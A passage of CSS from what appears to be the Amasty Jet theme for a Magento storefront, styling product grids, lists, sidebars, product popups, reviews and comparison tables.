  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .stock.unavailable,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .stock.unavailable,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .stock.unavailable,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .stock.unavailable {
    align-items: flex-end;
    display: flex;
    min-height: 44px;
  }
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter,
  .ambrand-index-index .products.wrapper ~ .toolbar .limiter,
  .amshopby-index-index .products.wrapper ~ .toolbar .limiter {
    margin-inline-end: auto;
    display: flex;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar,
  .catalogsearch-advanced-result .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    align-items: center;
    flex-direction: row;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products .pager,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products .pager,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products .pager {
    margin-top: 0;
  }
  .amtheme-sidebar-wishlist .product-item:nth-child(n),
  .sidebar .block.widget .product-item:nth-child(n) {
    width: auto;
  }
  .sidebar .block.widget .product-item {
    display: block;
    margin: 0 10px 10px 0 !important;
    max-width: 100%;
    width: auto !important;
  }
  .sidebar .product-item .price-box {
    position: relative;
    padding: 0;
  }
  .sidebar .product-item .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .sidebar .product-item .price-box,
  .sidebar .product-item .price-box * {
    flex-wrap: wrap;
    margin-bottom: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-inline-start: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-label {
    line-height: 1;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar-additional,
  .page-layout-1column.catalog-category-view .sidebar-additional,
  .page-layout-empty.catalog-category-view .sidebar-additional {
    display: flex;
    flex-wrap: wrap;
    margin: 20px 0 0;
    width: 100%;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-bottom: 30px;
    margin-inline-end: 6vw;
    margin-inline-start: 0;
    margin-top: 0;
    max-width: calc(100% / 3 - 6vw);
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar .block.widget,
  .page-layout-1column.catalog-category-view .sidebar .block.widget,
  .page-layout-empty.catalog-category-view .sidebar .block.widget {
    margin: 0;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-wishlist .amtheme-items,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items {
    display: flex;
    flex-wrap: wrap;
  }
  .sidebar .block-new-products-list .pager,
  .sidebar .block-new-products-names .pager,
  .sidebar .block-new-products-images .pager {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
  }
  .sidebar .block-new-products-list .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-names .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-images .pager .pages .items.pages-items .item {
    display: block;
    height: auto;
  }
  .sidebar .block-new-products-list .items.pages-items .page,
  .sidebar .block-new-products-names .items.pages-items .page,
  .sidebar .block-new-products-images .items.pages-items .page,
  .sidebar .block-new-products-list .items.pages-items .label,
  .sidebar .block-new-products-names .items.pages-items .label,
  .sidebar .block-new-products-images .items.pages-items .label {
    font-size: 1.2rem;
  }
  .sidebar .block-new-products-list .toolbar-amount,
  .sidebar .block-new-products-names .toolbar-amount,
  .sidebar .block-new-products-images .toolbar-amount {
    margin: 0;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar,
  .page-layout-3columns.catalog-product-view .sidebar {
    margin-top: 60px;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar + .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar + .sidebar {
    margin-top: 0;
  }
  .amasty-jet-theme .amtheme-product-popup .column.main {
    display: flex;
    float: none;
    width: 100%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap {
    margin: 0;
    display: flex;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .amtheme-product-info {
    width: 55%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .messages-list + .product-info-price {
    margin-top: 10px;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .swatch-attribute-options {
    width: 80%;
  }
  .amtheme-popup-block.amtheme-product-popup .popup-inner {
    max-width: 810px;
  }
  .amtheme-popup-block.amtheme-product-popup .amtheme-product-info > .product-name {
    font-size: 3.2rem;
    line-height: 4.3rem;
    margin-bottom: 0;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .actions .action.tocart {
    min-width: unset;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .product-info-price {
    margin-top: 20px;
  }
  @supports (display: grid) {
    /* stylelint-disable-line */
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .product.media,
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .amtheme-product-info {
      margin: 0;
      width: 100%;
    }
  }
  .catalog-category-view .page-title {
    margin-bottom: 5px;
  }
  .catalog-category-view .category-view {
    margin-bottom: 40px;
  }
  .catalog-category-view .wrapper-description {
    margin-top: 0;
    width: 100%;
  }
  .products.grid > .product-items,
  .form-wishlist-items .products-grid > .product-items {
    justify-content: flex-start;
  }
  .products.grid .product-item,
  .form-wishlist-items .products-grid .product-item {
    display: inline-block;
    position: relative;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-hover .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-hover .product-item-actions .tocart {
    font-size: 1.6rem;
  }
  .products.grid .-amtheme-buttons-always .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after {
    display: none;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart {
    margin-top: 10px;
  }
  .products.grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .products.grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover {
    border-color: #dfdedd;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
  }
  .products-list > .product-items {
    flex-flow: row wrap;
  }
  .products-list .product-item {
    margin-bottom: 30px;
    width: 100%;
  }
  .products-list .product-item-info {
    flex-flow: row wrap;
  }
  .products .product-item-description {
    margin-top: 10px;
  }
  .page-layout-empty.catalog-category-view .wrapper-description,
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-empty.catalog-category-view .toolbar-products,
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products.wrapper,
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.dropdown),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.dropdown) {
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo {
    width: 100%;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .products-list .product-item-info {
    display: block;
    flex-wrap: nowrap;
    justify-content: flex-end;
    min-height: 260px;
    padding: 20px 20px 20px 240px;
    position: relative;
  }
  .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .products-list .action.tocompare {
    left: -10px;
    top: -10px;
  }
  .products-list .action.towishlist {
    bottom: -10px;
  }
  .products-list .product-item-details {
    margin-bottom: 0;
    margin-inline-end: auto;
    margin-inline-start: 20px;
    margin-top: 0;
    flex: 1 0 0;
    min-width: 30%;
  }
  .products-list .product-item-inner {
    margin-inline-start: 20px;
    display: inline-block;
    margin-top: 15px;
    width: calc(100% - 20px);
  }
  .products-list .product-item-actions {
    display: flex;
    justify-content: flex-start;
    margin-top: 15px;
  }
  .products-list .special-price .price-container .price-including-tax ~ .weee {
    margin: 5px 0 0;
  }
  .products-list .special-price .price-container .weee {
    margin: 2px 5px 0 0;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .product-item-info:hover .amtheme-icons-position div[class$='-hover'] {
    opacity: 1;
  }
  .product-item-info:hover .amtheme-icons-position.-center:before {
    opacity: .3;
  }
  .amtheme-productinfo-wrap {
    padding: 30px 0;
    align-items: flex-start;
    clear: both;
    display: flex;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap {
    background-color: #fcfcfc;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before,
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    background-color: #fcfcfc;
    content: '';
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    width: calc((100vw - 100%) / 2);
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before {
    right: 100%;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    left: 100%;
  }
  .page-layout-1column .amtheme-product-info .amsticky-cart-block.-amsticky-cart-active {
    margin: 0;
  }
  .amsticky-cart-block.-amsticky-cart-active .amtheme-actions-wrap > .product-social-links {
    display: none;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-1column .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-1column .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-1column .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-1column .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-label,
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-1column .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-1column .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-1column .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-1column .action.mailto.friend:before {
    content: none;
  }
  .page-layout-1column .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-info > .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-empty .column.main .amtheme-product-wrap,
  .page-layout-empty .amtheme-actions-wrap {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
  }
  .page-layout-empty .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-height: unset;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary,
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .amtheme-reviews-tab {
    display: none;
  }
  .amtheme-reviews-aside {
    padding: 10px 0;
    border: 0;
  }
  .amtheme-reviews-aside .amtheme-heading {
    display: none;
  }
  .amtheme-reviews-aside .amtheme-content {
    margin: 0;
  }
  .amtheme-reviews-aside .amtheme-description {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-rating-number {
    display: block;
  }
  .amtheme-reviews-aside .amtheme-actions {
    align-items: center;
    flex-direction: row;
  }
  .amtheme-reviews-aside .rating-result > span:before {
    background: url("../svg/icons/color_mode/dark/star-black.svg") 0% / 20px;
  }
  .product.info.detailed .review-toolbar .limiter {
    height: 45px;
  }
  .amtheme-compare-actions .action.print {
    display: inline-block;
  }
  .amtheme-comparsion-table .cell .attribute.label,
  .amtheme-comparison-headings .cell .attribute.label {
    width: 165px;
  }
  .amtheme-scroll-controller {
    display: none;
    height: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 85px;
    z-index: 9;
  }
  .amtheme-scroll-controller.-transparent {
    background: none;
  }
  .amtheme-scroll-controller.-back {
    background: linear-gradient(90deg, #ffffff 10.17%, rgba(255, 255, 255, 0.6) 55.55%, rgba(255, 255, 255, 0) 100%);
    left: 0;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller {
    margin-inline-start: 15px;
  }
  .amtheme-scroll-controller.-back > .amtheme-controller > .amtheme-icon {
    margin-inline-start: -1px;
  }
  .amtheme-scroll-controller.-forward {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 10.17%, rgba(255, 255, 255, 0.6) 55.55%, #ffffff 100%);
    right: 0;
  }
  .amtheme-scroll-controller.-forward > .amtheme-controller {
    margin-inline-start: 40px;
  }
